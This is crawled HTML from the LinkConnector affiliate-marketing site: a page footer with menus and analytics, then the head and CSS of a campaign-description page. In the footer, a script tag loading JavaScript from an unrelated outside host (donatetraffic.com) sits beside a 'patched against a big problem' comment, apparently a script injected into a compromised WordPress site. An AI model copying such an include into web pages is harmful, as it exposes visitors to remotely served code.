<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Brand Control" href="/lc-differentiators/#brand-control"></span> Brand Control</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="FraudFREE Promise" href="/lc-differentiators/#fraud-free-promise"></span> FraudFREE Promise</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Coupon Compliance" href="/lc-differentiators/#coupon-compliance"></span> Coupon Compliance</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Coupon Attribution" href="/lc-differentiators/#coupon-attribution"></span> Coupon Attribution</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Infinity Codes" href="/lc-differentiators/#infinity-codes"></span> Infinity Codes</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Adaptive Attribution" href="/lc-differentiators/#adaptive-attribution"></span> Adaptive Attribution</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="SEO &#038; SEM Integration" href="/lc-differentiators/#seo-sem-integration"></span> SEO &#038; SEM Integration</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Shareable Offers" href="/lc-differentiators/#shareable-offers"></span> Shareable Offers</a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Cross Platform Tracking" href="/lc-differentiators/#cross-platform-tracking"></span> Cross Platform Tracking</a></li>
</ul></div>                      </div>
                      <div class="col-xs-6 footer-nav menus">
                        <div class="footer-nav nav-title"> <a href="/about/industry-recognition/">About</a> </div>
                        <div class="menu-about-pipeline-container"><ul id="menu-about-pipeline" class="nav-menu styled"><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/industry-recognition/"></span> Industry Recognition</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/customer-testimonials/"></span> Testimonials</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/our-team/"></span> Our Team</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/upcoming-events/"></span> Upcoming Events</a></li>
<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/about/press-releases/"></span> Press Releases</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Blog" href="http://blog.linkconnector.com/"></span> Blog</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/about/contact-us/"></span> Contact Us</a></li>
</ul></div>                      </div>
                    </div>
                  </div>
                </div>



                <!-- end .footer-nav -->
              </div>
              <div class="col-sm-5">
                <!-- icons -->
                <div class="socials socials-icons text-right"> <!-- start .social-icons -->
                  <ul>
                    <li> <a href="https://www.facebook.com/LinkConnector" target="_blank" class="facebooklogo" title="Like us on Facebook"><i class="fa-facebook"></i></a> </li>
                    <li> <a href="https://twitter.com/linkconnector" target="_blank" class="twitterlogo" title="LinkConnector Twitter"><i class="fa-twitter"></i></a> </li>
                    <li> <a href="https://www.instagram.com/linkconnector/" target="_blank" class="instagramlogo" title="LinkConnector Instagram"><i class="fa-instagram"></i></a> </li>
                    <li> <a href="https://www.linkedin.com/company/linkconnector" target="_blank" class="linkedinlogo" title="LinkConnector LinkedIn"><i class="fa-linkedin"></i></a> </li>
                    <li> <a href="http://blog.linkconnector.com/" target="_blank" class="bloglogo" title="Visit our blog!"><i class="fa-rss"></i></a> </li>
                  </ul>
                </div>
                <!-- end .social-icons -->

                <!-- Industrial icons -->
                <div class="industrial-icons text-right">
                  <ul class="list-inline">
                    <li>
                      <a href="http://thepma.org/" target="_blank" title="The PMA">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2020/04/PMA_White1.png">
                      </a>
                    </li>
                    <!-- <li><a href="https://issuu.com/affiliatesummit/docs/2016_affstat_final" target="_blank" title="View the Affiliate Summit Affstat Report"> <img class="industry-logo" src="/wp-content/uploads/2017/01/2016-AffStat-logo-footer.png" /> </a></li> -->
                    <li>
                      <a href="https://www.linkconnector.com/ta.php?lc=000001056148001860&atid=0000680371890060002380312" target="_blank" title="View the Internet Retailer Top 500 List">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2016/02/industry-recognition-medallion-2016-ir.png" />
                      </a>
                    </li>
                    <li>
                      <a href="https://www.linkconnector.com/ta.php?lc=000001044511001860&atid=0200680460460060002391113" target="_blank" title="Inc. 5000">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2015/08/logo-inc.png" />
                    </a>
                    </li>
                    <li>
                      <a href="http://mthink.com/best-cps-affiliate-networks/" target="_blank" title="View the Online Advertising Blue Book">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2023/02/mthink_bluebook_2023.png" />
                      </a>
                    </li>
                    <li style="text-align:center; position:relative;">
                      <a href="https://blog.linkconnector.com/performance-marketing-news/2023-partnership-awards-winner/" target="_blank" title="2023 USPA Award Winner">
                        <img class="industry-logo" src="/wordpress/wp-content/uploads/2023/04/LinConnector_USPA_White_Gold.png" />
                      </a>
                    </li>
                  </ul>
                </div>
                <!-- end icons -->
              </div>
            </div>
            <!-- end row -->
          </div>
          <!-- end container-fluid -->

        </div>
      </div>
    </div>
    <!-- end #contacts -->
    <div id="bottom-line">
    <div class="central-wrapper">
      <div>
        <div class="site-info">
          <div class="row">
            <div class="col-sm-6">
              <a href="/">Home</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/privacy-policy">Privacy Policy</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/site-map">Site Map</a>
            </div>
            <div class="col-sm-6">
              <div class="copyright-text"> © 2026 LinkConnector Corporation. All rights reserved.  </div>
            </div>
          </div>
        </div>
        <!-- .site-info -->
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <!-- #bottom-line -->
  </footer>
  <!-- #footer -->
  </div>
  <!-- #page -->
  <!--
[base64]>
  <script type="text/javascript" src="//t2ellc.donatetraffic.com/u900036.js"></script>
  
<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

	<!-- Start Google Analytics --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40603004-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- End Google Analytics --><script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/wp-google-analytics-events/js/ga-scroll-events.js?ver=2.4.1' id='scrolldepth-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.linkconnector.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js,wordpress/wp-content/plugins/contact-form-7/includes/js/index.js,wordpress/wp-content/themes/codeus/js/checkbox.js,wordpress/wp-content/themes/codeus/js/jquery.radio.js,wordpress/wp-content/themes/codeus-child/js/scripts.js,wordpress/wp-content/themes/codeus/js/modernizr.custom.js,wordpress/wp-content/themes/codeus/js/jquery.dlmenu.js,wordpress/wp-content/themes/codeus/js/drop-down-menu.js,wordpress/wp-content/themes/codeus/js/jquery.easing.js,wordpress/wp-content/themes/codeus/js/jquery.lazyLoading.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/js/jquery.transform.js,wordpress/wp-includes/js/jquery/ui/effect.min.js,wordpress/wp-includes/js/jquery/ui/effect-drop.min.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.mousewheel.pack.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.pack.js,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox-init.js,wordpress/wp-includes/js/jquery/ui/core.min.js,wordpress/wp-includes/js/jquery/ui/mouse.min.js,wordpress/wp-includes/js/jquery/jquery.ui.touch-punch.js,wordpress/wp-includes/js/jquery/ui/accordion.min.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/ui/tabs.min.js,wordpress/wp-content/themes/codeus/js/jquery-ui/jquery-ui-init.js,wordpress/wp-content/themes/codeus/js/jquery.carouFredSel.js,wordpress/wp-content/themes/codeus/js/clients.js,wordpress/wp-content/themes/codeus/js/diagram_line.js,wordpress/wp-content/themes/codeus/js/raphael.js,wordpress/wp-content/themes/codeus/js/diagram_circle.js,wordpress/wp-content/themes/codeus/js/gallery.js,wordpress/wp-content/themes/codeus/js/jquery.juraSlider.js,wordpress/wp-content/themes/codeus/js/portfolio.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/js/jquery.mixitup.min.js,wordpress/wp-content/themes/codeus/js/jquery.flatshadow.js,wordpress/wp-content/themes/codeus/js/quickfinder.js,wordpress/wp-content/themes/codeus/js/styled_image.js,wordpress/wp-content/themes/codeus/js/testimonials.js,wordpress/wp-content/themes/codeus/js/loading.js,js/eh.js,wordpress/wp-content/themes/codeus-child/js/bootstrap.min.js,wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel2-2.js,wordpress/wp-content/themes/codeus-child/js/lc-jquery.js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.js,wordpress/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>

    <!-- BEGIN: wpflow ga events array -->
    <script>

                jQuery(document).ready(function() {
		 		  if(typeof(scroll_events) !== 'undefined')
                    scroll_events.bind_events( {
                        universal: 1,
                        scroll_elements: [],
                        click_elements: [{'select':'#home-performance-1','category':'Differentiator Section','action':'Click','label':'Affiliate Relationships','bounce':'false'},{'select':'#home-performance-2','category':'Differentiator Section','action':'Click','label':'Brand Equity Protection','bounce':'false'},{'select':'#home-performance-3','category':'Differentiator Section','action':'Click','label':'FraudFREE Promise','bounce':'false'},{'select':'#home-performance-4','category':'Differentiator Section','action':'Click','label':'Adaptive Attribution','bounce':'false'},{'select':'#home-performance-5','category':'Differentiator Section','action':'Click','label':'Coupon Compliance','bounce':'false'},{'select':'#home-performance-6','category':'Differentiator Section','action':'Click','label':'Coupon Attribution','bounce':'false'},{'select':'#home-performance-7','category':'Differentiator Section','action':'Click','label':'Cross Platform Tracking','bounce':'false'},{'select':'#home-performance-8','category':'Differentiator Section','action':'Click','label':'SEO &amp; SEM Integration','bounce':'false'},{'select':'#home-performance-9','category':'Differentiator Section','action':'Click','label':'Shareable Offers','bounce':'false'}],
                    });
                });

    </script>
    <!-- END: wpflow ga events array -->  </body>

  </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkconnector.com/affiliate-campaign-description/?cid=1435
body_size: 10031
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Affiliate Campaign Description | LinkConnectorLinkConnector</title>
	<!--[if lt IE 9]>
		<script src="https://www.linkconnector.com/wordpress/wp-content/themes/codeus/js/html5.js" type="text/javascript"></script>
	<![endif]-->
<link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css" type="text/css" media="screen">

<!-- <link rel="stylesheet" href="/wordpress/wp-content/themes/codeus-child/css/font-awesome.min.css"> -->
<link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">

<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v3.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.linkconnector.com/affiliate-campaign-description/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Affiliate Campaign Description | LinkConnector" />
<meta property="og:url" content="https://www.linkconnector.com/affiliate-campaign-description/" />
<meta property="og:site_name" content="LinkConnector" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Affiliate Campaign Description | LinkConnector" />
<meta property="DC.date.issued" content="2016-04-27T14:05:49-07:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LinkConnector &raquo; Feed" href="https://www.linkconnector.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkConnector &raquo; Comments Feed" href="https://www.linkconnector.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.linkconnector.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/css/dist/block-library/style.min.css,wordpress/wp-includes/css/classic-themes.min.css,wordpress/wp-content/plugins/LayerSlider/static/css/layerslider.css,wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css,wordpress/wp-content/plugins/svg-vector-icons-pro/public/css/wordpress-svg-frontend-style.min.css,wordpress/wp-content/plugins/svg-vector-icons-pro/admin/css/wordpress-svg-icon-plugin-style.min.css,wordpress/wp-content/plugins/js_composer/assets/css/js_composer.min.css,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.css,wordpress/wp-content/themes/codeus/plugins/slideshow/nivo-slider/nivo-slider.css,wordpress/wp-content/themes/codeus/js/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700%7CQuicksand:300,regular%7CKarla:700%7CSource+Sans+Pro&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-600-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-regular-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-300-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Quicksand-regular-latin-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='codeus-fonts-icons-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/fonts/icons.css,wordpress/wp-content/themes/codeus-child/style.css,wordpress/wp-content/themes/codeus/css/editor-content.css,wordpress/wp-content/themes/codeus/css/js_composer.css,wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css,wordpress/wp-content/themes/codeus-child/css/lc-classes.css,wordpress/wp-content/uploads/wp-svg-icons/custom-pack/style.css,wordpress/wp-content/themes/codeus/style.css,wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css,wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='codeus-ie-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/css/ie.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 10]>
<link rel='stylesheet' id='codeus-ie9-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='lc-custom-owlc-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel.css,wordpress/wp-content/themes/codeus-child/owl-slider/owl.theme.css,wordpress/wp-content/themes/codeus-child/css/site.global.css,wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/jquery-migrate.min.js,wordpress/wp-content/themes/codeus/plugins/slideshow/nivo-slider/jquery.nivo.slider.pack.js,wordpress/wp-content/themes/codeus/js/combobox-front.js'></script>
<link rel="https://api.w.org/" href="https://www.linkconnector.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.linkconnector.com/wp-json/wp/v2/pages/2649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.linkconnector.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.linkconnector.com/wordpress/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.linkconnector.com/?p=2649' />
<link rel="alternate" type="application/json+oembed" href="https://www.linkconnector.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-campaign-description%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.linkconnector.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-campaign-description%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.linkconnector.com/wordpress/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.linkconnector.com/wordpress/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->	<style type="text/css">
			</style>
	<style type="text/css">

/* ELEMENTS */

body {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
					color: #231f20;
			}
a {
			color: #48afdb;
	}
a:hover {
			color: #48afdb;
	}
a:active {
			color: #48afdb;
	}
h1,
.woocommerce.single-product .product .price {
			font-family: 'Open Sans';
				font-size: 33px;
				line-height: 34px;
				font-weight: 300;
				font-style: normal;
				color: #929497;
	}
h2,
body.home-constructor h3.widget-title,
.shop_table.cart .cart_totals,
.shop_table.cart .cart_totals .order-total strong {
			font-family: 'Quicksand';
				font-size: 29px;
				line-height: 33px;
				font-weight: normal;
				font-style: normal;
				color: #302542;
	}
h3,
.shop_table.cart td.product-subtotal,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
ul.products .price,
.related-products.block.portfolio ul.thumbs li .price {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
				color: #8e73b2;
	}
h4,
table thead th,
.widget_shopping_cart .mini-cart-bottom .total .amount,
ul.product_list_widget li .price {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #8e73b2;
	}
.quantity.buttons_added input[type="button"] {
			font-family: 'Quicksand';
	}
h5,
.product-left-block .stock,
h3.comment-reply-title {
			font-family: 'Quicksand';
				font-size: 23px;
				line-height: 27px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
ul.product_list_widget li .price {
			font-size: 23px;
				line-height: 27px;
	}
h6 {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
.page-links-title {
			font-family: 'Quicksand';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
.bar-title {
			color: #48afdb;
	}
#footer #contacts .bar-title,
#footer #contacts a {
			color: #48afdb;
	}
input[type="submit"],
button,
a.button,
.widget input[type="submit"],
.widget button,
.widget a.button {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 19px;
				font-weight: normal;
				font-style: normal;
				color: #ffffff;
				background-color: #86C042;
	}
input[type="submit"]:before,
button:before,
a.button:before,
.widget input[type="submit"]:before,
.widget button:before,
.widget a.button:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:hover,
button:hover,
a.button:hover,
.widget input[type="submit"]:hover,
.widget button:hover,
.widget a.button:hover {
			color: #ffffff;
				background-color: #699e29;
	}
input[type="submit"]:hover:before,
input[type="submit"]:hover:before,
input[type="submit"]:hover:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:active,
button:active,
a.button:active {
			color: #ffffff;
				background-color: #86C042;
	}
input[type="submit"]:active:before,
input[type="submit"]:active:before,
input[type="submit"]:active:before {
			color: #ffffff;
		border-color: #ffffff;
	}
.icon {
				color: #d6dde3;
		}
.icon.active {
			color: #9073B3;
	}
input[type="text"], input[type="password"], textarea,
input[type="color"], input[type="date"], input[type="datetime"],
input[type="datetime-local"], input[type="email"], input[type="number"],
input[type="range"], input[type="search"], input[type="tel"],
input[type="time"], input[type="url"], input[type="month"], input[type="week"] {
			background-color: #ffffff;
				color: #99a2a9;
				border-color: #d6dde3;
	}
.pagination > a,
.pagination > span {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 27px;
				font-style: normal;
				color: #3b3e4f;
				border-color: #9073B3;
	}
.pagination .current,
.pagination > span,
.pagination a:hover {
			background-color: #9073B3;
				color: #ffffff;
	}
body span.styled-subtitle,
.portfolio ul.thumbs.products li .small-title a,
.related-products.block.portfolio ul.thumbs li .small-title a,
.shop_table.cart .cart_totals th,
.shop_table.cart th,
.before-cart-table {
			font-family: 'Quicksand';
				color: #9073B3;
				font-size: 27px;
				line-height: 31px;
	}
.woocommerce.single-product .product .price {
			color: #9073B3;
	}
.woocommerce #customer_login .col .login-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row .input-text {
			font-family: 'Quicksand';
	}
.socials li a:hover:after {
			background-color: #9073B3;
				color: #ffffff;
	}

/* LAYOUT */

#page {
				}

/* HEADER */

.page-title-block .page-title-block-header {
			font-size: 33px;
	}

#header {
		}
#header.header-fixed {
	}
#header #site-navigation li.current-menu-item,
#header #site-navigation li.current-menu-ancestor {
	}
#header #site-navigation li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 41px;
				font-weight: 600;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li a:hover {
			color: #9073B3;
	}
#header #site-navigation li.current-menu-item > a,
#header #site-navigation li.current-menu-ancestor > a {
			color: #9073B3;
	}
#header #site-navigation li li,
#header #site-navigation ul.minicart .cart_list_item {
			background-color: #ffffff;
	}
#header #site-navigation li li + li {
			background-color: #ffffff;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a,
#header #site-navigation li li li a {
			background-color: #e8ecef;
	}
#header #site-navigation li li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a {
			color: #3b3e4f;
	}
#header #site-navigation li li.menu-parent-item > a:before {
			color: #9073B3;
	}
#header #site-navigation li li.menu-parent-item:hover > a:before,
#header #site-navigation li li.current-menu-item > a:before,
#header #site-navigation li li.current-menu-ancestor > a:before {
			color: #3b3e4f;
	}
#header #site-navigation li li li:hover a,
#header #site-navigation li li li.current-menu-item a,
#header #site-navigation li li li.current-menu-ancestor a {
			background-color: #9073B3;
	}
@media only screen and (max-width:799px) {
	#header #site-navigation li {
					background-color: #ffffff;
			}
	#header #site-navigation li.current-menu-item,
	#header #site-navigation li.current-menu-ancestor {
			}
	#header #site-navigation li a {
					font-family: 'Open Sans';
							font-size: 15px;
							line-height: 30px;
							font-weight: normal;
							font-style: normal;
							color: #3b3e4f;
			}
	#header #site-navigation li a:hover {
					color: #3b3e4f;
			}
	#header #site-navigation li.current-menu-item > a,
	#header #site-navigation li.current-menu-ancestor > a {
					color: #9073B3;
			}
}

/* MAIN */

.content-wrap {
			background-color: #ffffff;
		}

/* SIDEBAR */

.sidebar .widget + .widget {
			border-top-color: #d6dde3;
	}

/* FOOTER */

#footer #contacts {
			background-color: #3b3e4f;
					color: #e8ecef;
	}
#footer .socials-icons li a:after {
			color: #3b3e4f;
	}
#footer .socials-icons li a:hover:after {
			background-color: #9073B3;
	}
#bottom-line {
			background-color: #3b3e4f;
				color: #e8ecef;
		}
#bottom-line .footer-nav li a {
			color: #e8ecef;
	}
#bottom-line .footer-nav li:before {
			color: #9073B3;
	}
#bottom-line .site-info {
			color: #7b848f;
	}
#bottom-line .site-info a {
			color: #8e73b2;
	}

/* SLIDESHOW */

.slideshow .nivo-caption .title {
			font-family: 'Quicksand';
				font-size: 65px;
				line-height: 80px;
				font-weight: normal;
				font-style: normal;
	}
.slideshow .nivo-caption .description {
			font-family: 'Open Sans';
				font-size: 23px;
				line-height: 38px;
				font-weight: normal;
				font-style: normal;
	}

/* QUICKFINDER */

.quickfinder.block,
.slideshow.block {
			background-color: #f0f4f7;
		}
.quickfinder ul li .title {
			font-family: 'Quicksand';
				font-size: 23px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder ul li .description {
			font-family: 'Open Sans';
				font-size: 13px;
				line-height: 23px;
